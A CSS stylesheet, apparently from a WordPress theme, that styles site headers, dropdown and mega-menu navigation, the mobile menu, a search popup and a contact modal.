.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .btn_lf_side a:hover {
  border-color: #fff;
  background: #fff;
  color: var(--primary-color-one);
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side {
  position: relative;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul {
  position: relative;
  padding-left: 0px;
  margin-bottom: 0px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul li {
  display: inline-block;
  margin-bottom: 0px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul li:last-child {
  margin-right: 0px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul li a {
  font-size: 14px;
  line-height: 30px;
  border-radius: 50px;
  border: 1px solid rgba(255, 255, 255, 0.4);
  display: block;
  height: 31px;
  text-align: center;
  width: 31px;
  color: #fff;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul li a:hover {
  border-color: #fff;
  background: #fff;
  color: var(--primary-color-one);
}

/*-===============---crt_mobile_menu---====================--*/
.nav-link {
  padding: 0px;
}

.crt_mobile_menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  padding-right: 30px;
  max-width: 100%;
  height: 100%;
  z-index: 999999;
  visibility: hidden;
  transform: translateX(-100%);
  transition: all 500ms ease 0ms;
  -moz-transition: all 500ms ease 0ms;
  -ms-transition: all 500ms ease 0ms;
  -o-transition: all 500ms ease 0ms;
}
.crt_mobile_menu .menu-backdrop {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  z-index: 1;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  background: #282f3b;
  opacity: 0.8;
  cursor: pointer;
}
.crt_mobile_menu .menu-box {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 300px;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: #fff;
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transform: translateX(-100%);
  transition: all 500ms ease 0ms;
  -moz-transition: all 500ms ease 0ms;
  -ms-transition: all 500ms ease 0ms;
  -o-transition: all 500ms ease 0ms;
  border-radius: 0px;
  padding: 20px;
}
.crt_mobile_menu .menu-box form {
  position: relative;
  margin-bottom: 30px;
}
.crt_mobile_menu .menu-box form input {
  margin-bottom: 0px;
}
.crt_mobile_menu .menu-box form button {
  position: absolute;
  right: 7px;
  border-radius: 5px;
  background: var(--primary-color-one);
  width: 41px;
  height: 41px;
  text-align: center;
  font-size: 15px;
  color: #fff;
  border: 0px;
  bottom: 0;
  top: 0;
  margin: auto;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav {
  margin: 0px;
  padding: 0px;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li {
  list-style: none;
  position: relative;
  border-bottom: 1px solid var(--border-color-dark);
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  font-size: 15px;
  line-height: 50px;
  font-weight: 600;
  color: var(--menu-color);
  font-family: var(--creote-family-one);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  min-height: 50px;
  padding: 0px 40px 0px 0px;
  display: flex;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  position: absolute;
  right: 0px;
  top: 10px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid var(--border-color-dark);
  border-radius: 3px;
  cursor: pointer;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .dropdown-menu {
  position: relative;
  border: 0px;
  padding: 0px !important;
  border-radius: 0px;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .dropdown-menu li {
  display: block;
  padding-right: 0px;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li:last-child {
  border: 0px;
  padding-bottom: 0px;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  border-top: 1px solid var(--border-color-dark) !important;
  margin-left: 7px !important;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li li a {
  font-size: 14px;
  font-weight: 400;
}

.crt_mobile_menu .menu-box .close-btn {
  position: relative;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  line-height: 40px;
  text-align: center;
  border: 1px solid var(--border-color-dark);
  text-align: center;
  display: block;
  margin-bottom: 20px;
  margin-left: auto;
}

.crt_mobile_menu-visible .crt_mobile_menu {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  transition: all 500ms ease 0ms;
  -moz-transition: all 500ms ease 0ms;
  -ms-transition: all 500ms ease 0ms;
  -o-transition: all 500ms ease 0ms;
}
.crt_mobile_menu-visible .crt_mobile_menu .menu-box {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  transition: all 500ms ease 0ms;
  -moz-transition: all 500ms ease 0ms;
  -ms-transition: all 500ms ease 0ms;
  -o-transition: all 500ms ease 0ms;
}

/*----============---header_default-styles--===========---*/
.sticky_header_main {
  position: relative;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.header,
.default_sickty_heaad {
  position: relative;
  background: #ffffff;
  padding: 20px 0px 16px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.header .header_logo_box,
.default_sickty_heaad .header_logo_box {
  position: relative;
}
.header .header_logo_box img,
.default_sickty_heaad .header_logo_box img {
  display: block;
  width: 170px;
  height: auto;
  margin-bottom: 0px;
}
.header .header_logo_box .logo_default,
.default_sickty_heaad .header_logo_box .logo_default {
  display: block;
}
.header .header_logo_box .logo__sticky,
.default_sickty_heaad .header_logo_box .logo__sticky {
  display: none;
}
.header .header_logo_box .site-description,
.default_sickty_heaad .header_logo_box .site-description {
  position: absolute !important;
  text-indent: -9999px !important;
  height: 0 !important;
  line-height: 0 !important;
  visibility: hidden !important;
}
.header .header_logo_box .mobile_logo,
.default_sickty_heaad .header_logo_box .mobile_logo {
  display: none;
}
.header .header_logo_box .mobile_logo_sticky,
.default_sickty_heaad .header_logo_box .mobile_logo_sticky {
  display: none;
}
.header .header_content_collapse .navigation_menu,
.default_sickty_heaad .header_content_collapse .navigation_menu {
  float: right;
}
.header .header_content_collapse .navigation_menu .navbar_nav,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav {
  padding: 0;
  margin: 0px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li {
  position: relative;
  margin-right: 30px;
  padding: 20px 0px;
  margin-bottom: 0px !important;
  display: inline-block;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-right: 40px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-right: 27px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  position: absolute;
  right: -31px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn span:before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn span:before {
  font-family: "FontAwesome";
  color: var(--text-color-light);
  font-weight: 400;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  display: inline-block;
  margin-left: 6px;
  color: var(--text-color-light);
  top: 1px;
  position: relative;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down::before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down::before {
  font-weight: 400;
  font-family: "fontawesome";
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-btn,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-btn {
  display: none;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu {
  background: transparent !important;
  padding: 0px !important;
  box-shadow: none !important;
  z-index: 999;
}
.header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  font-size: 15px;
  line-height: 26px;
  padding: 0;
  font-weight: 600;
  color: var(--menu-color);
  font-family: var(--creote-family-one);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover {
  color: var(--menu-active-color);
}
.header .header_content_collapse .navigation_menu .navbar_nav li:last-child,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-right: 0px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link {
  color: var(--menu-active-color);
}
.header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span {
  color: var(--menu-active-color);
}
.header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {
  color: var(--menu-active-color);
}
.header .header_content_collapse .navigation_menu .navbar_nav li.active.mega_menu a.nav-link span.fa-angle-down,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.active.mega_menu a.nav-link span.fa-angle-down {
  color: var(--menu-active-color);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  transition: top 0.3s ease 0s, opacity 0.3s;
  -ms-transition: top 0.3s ease 0s, opacity 0.3s;
  -moz-transition: top 0.3s ease 0s, opacity 0.3s;
  -o-transition: top 0.3s ease 0s, opacity 0.3s;
  position: absolute;
  top: 40%;
  left: 8px;
  width: 220px;
  padding: 13px 25px;
  transform: scaleX(0);
  background-color: #fff;
  margin-top: 23px;
  box-shadow: var(--box-shadow);
  border: 0px;
  border-radius: 10px;
  display: block !important;
  z-index: 999;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu::before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu::before {
  content: "";
  width: 100%;
  height: 40px;
  position: absolute;
  background-color: transparent;
  left: 0;
  top: -25px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li {
  display: block;
  padding: 5px 0px;
  margin: 0 !important;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li a.nav-link,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li a.nav-link {
  color: var(--text-color-dark) !important;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  font-family: var(--creote-family-two);
  display: block;
  white-space: inherit;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li, .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li, .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li, .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu ul li {
  transition-delay: 0.1s;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-btn,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-btn {
  right: -25px;
  transform: rotate(-90deg);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-btn span:before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-btn span:before {
  color: var(--text-color-dark);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  left: 205px;
  margin-top: -22px;
  opacity: 1;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu::before,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu::before {
  left: -35px;
  height: 60px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu {
  left: -40px;
  margin-top: 10px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu {
  width: 100%;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  right: 0;
  transition: top 0.5s ease 0s, opacity 0.5s;
  -ms-transition: top 0.5s ease 0s, opacity 0.5s;
  -moz-transition: top 0.5s ease 0s, opacity 0.5s;
  -o-transition: top 0.5s ease 0s, opacity 0.5s;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu {
  padding-left: 0px;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu li {
  position: relative;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu li a,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .menu li a {
  display: block;
  font-size: 15px;
  line-height: 26px;
  color: var(--menu-color);
  font-weight: 400;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .footer_widgets .fo_wid_title h2,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu .elementor-section-wrap .footer_widgets .fo_wid_title h2 {
  font-weight: 600;
  font-size: 16px;
  line-height: 26px !important;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .elementor-section-full_width .elementor-container,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .elementor-section-full_width .elementor-container {
  max-width: 100%;
}
.header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu:hover .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li.mega_menu:hover .dropdown-menu {
  top: 71% !important;
}
.header .header_content_collapse .navigation_menu .navbar_nav li:hover > .dropdown-menu,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li:hover > .dropdown-menu {
  opacity: 1;
  z-index: 9999;
  top: 87%;
  transform: scaleX(1);
  -ms-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li {
  transition: all 0.2s cubic-bezier(0.4, 0.28, 0.31, 1.28) 0s;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  transition-delay: 0.19s;
}
.header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li,
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header.style_four .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu, .header.style_three .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu, .header.style_two_remade .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu,
.default_sickty_heaad.style_four .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu,
.default_sickty_heaad.style_three .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu,
.default_sickty_heaad.style_two_remade .header_content_collapse .navigation_menu .navbar_nav li.mega_menu .dropdown-menu {
  width: 100%;
}
.header.style_four .header_content_collapse .navigation_menu .navbar_nav li.mega_menu:hover .dropdown-menu,
.default_sickty_heaad.style_four .header_content_collapse .navigation_menu .navbar_nav li.mega_menu:hover .dropdown-menu {
  top: 85% !important;
}
.header .hamburger_menu,
.default_sickty_heaad .hamburger_menu {
  position: relative;
  float: none;
  top: 0px;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  margin-top: 0px;
  z-index: 11;
}
.header .hamburger_menu .line,
.default_sickty_heaad .hamburger_menu .line {
  width: 25px;
  height: 2px;
  background-color: var(--menu-color);
  display: block;
  margin: 6px auto;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.header .hamburger_menu:before,
.default_sickty_heaad .hamburger_menu:before {
  content: "";
  position: absolute;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 1px solid transparent;
  top: calc(50% - 20px);
  left: calc(50% - 21px);
  border-radius: 100%;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  margin-left: 1px;
}

.default_sickty_heaad {
  padding: 12px 0px 7px !important;
}
.default_sickty_heaad .header_logo_box img {
  width: 140px;
  margin-top: 7px;
}

/*----navbar-togller-styles--*/
.header .navbar_togglers, .sticky_header_main .navbar_togglers {
  position: relative;
  display: none;
}

.default_sickty_heaad .d-flex {
  justify-content: space-between;
}
.default_sickty_heaad .logo_column {
  padding-right: 50px;
}
.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

.dropdown-item:focus, .dropdown-item:hover,
.dropdown-item.active, .dropdown-item:active {
  background: transparent;
  border: none;
}

.dropdown-toggle::after {
  display: none !important;
}

/*-------search---popup--------*/
.search-popup {
  position: fixed;
  left: 0;
  top: 0px;
  width: 100%;
  height: 20%;
  z-index: 99999;
  visibility: hidden;
  opacity: 0;
  overflow: auto;
  background: var(--primary-color-one);
  transform: translateY(-101%);
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
}
.search-popup.popup-visible {
  transform: translateY(0%);
  visibility: visible;
  opacity: 1;
}
.search-popup.popup-visible .search-form {
  opacity: 1;
  transform: translateY(0px);
  transition: all 500ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -ms-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
}
.search-popup.popup-visible .search-form fieldset {
  position: relative;
  padding: 0px;
}
.search-popup .overlay-layer {
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
}
.search-popup .close-search {
  position: absolute;
  right: 25px;
  top: 25px;
  width: 30px;
  color: #fff;
  height: 30px;
  line-height: 26px;
  text-align: center;
  border-radius: 50%;
  font-size: 10px;
  font-weight: 700;
  cursor: pointer;
  z-index: 5;
  transition: all 500ms ease;
}
.search-popup .close-search i {
  font-size: 20px;
}
.search-popup .search-form {
  position: relative;
  padding: 55px 15px 0px;
  max-width: 1024px;
  margin: 0 auto;
  opacity: 0;
  transform: translateY(50px);
  z-index: 10;
}
.search-popup .search-form {
  margin-bottom: 30px;
}
.search-popup .search-form input, .search-popup .search-form input[type=search] {
  position: relative;
  height: 60px;
  padding: 20px 60px 20px 30px;
  background: #fff;
  line-height: 30px;
  font-size: 16px;
  color: var(--primary-color-one);
  border-radius: 5px;
  box-shadow: none;
  outline: none;
  border: none;
  margin: auto;
}
.search-popup .search-form button {
  position: absolute;
  top: 0;
  right: 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  background: var(--primary-color-two);
  color: #fff;
  border-radius: 5px;
  bottom: 0;
  margin: auto;
  border: 0px;
  font-weight: 400;
}
.search-popup h3 {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 20px;
  letter-spacing: 1px;
  text-align: center;
}
.search-popup .recent-searches {
  font-size: 16px;
  text-align: center;
}
.search-popup .recent-searches li {
  display: inline-block;
  margin: 0px 10px 10px 0px;
}
.search-popup .recent-searches li a {
  display: block;
  line-height: 24px;
  padding: 7px 15px;
  border-radius: 3px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

/*-----contact modal----------*/
.modal_popup {
  position: fixed;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 99999;
  visibility: hidden;
  opacity: 0;
  padding: 100px 0px 0px;
  overflow: auto;
  background: none;
  transform: translateY(-101%);
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
}
.modal_popup::before {
  position: absolute;
  content: "";
  background: #fff;
  opacity: 0.3;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
}
.modal_popup.contact-popup-visible {
  transform: translateY(0%);
  visibility: visible;
  opacity: 1;
}
.modal_popup .modal-popup-inner {
  background: var(--primary-color-three);
  border-radius: 10px;
  position: relative;
  max-width: 1140px;
  margin: auto;
}
.modal_popup .modal-popup-inner .close-modal {
  position: absolute;
  right: -15px;
  top: -15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 16px;
  z-index: 3;
  cursor: pointer;
}
.modal_popup .modal-popup-inner .form_inner {
  position: relative;
  padding: 40px 50px 30px;
  background: #fff;
  border-radius: 10px;
  box-shadow: var(--box-shadow-two);
}
.modal_popup .modal-popup-inner .form_inner p {
  position: relative;
  margin: 0px 0px 15px;
  padding: 0px;
}
.modal_popup .modal-popup-inner .form_inner p:last-child input {
  margin: 0px;
}
.modal_popup .modal-popup-inner .form_inner p span {
  display: block;
  width: 100%;
}
.modal_popup .modal-popup-inner .form_inner p label {
  display: block;
  width: 100%;
  font-size: 12px;
  color: var(--heading-dark);
  font-weight: 600;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
}
.modal_popup .modal-popup-inner .form_inner textarea {
  height: 150px;
}
.modal_popup .modal-popup-inner .form_inner .ajax-loader, .modal_popup .modal-popup-inner .form_inner .wpcf7-spinner {
  position: absolute;
  bottom: 20px;
  right: 4px;
  width: auto;
  display: inline-block;
}
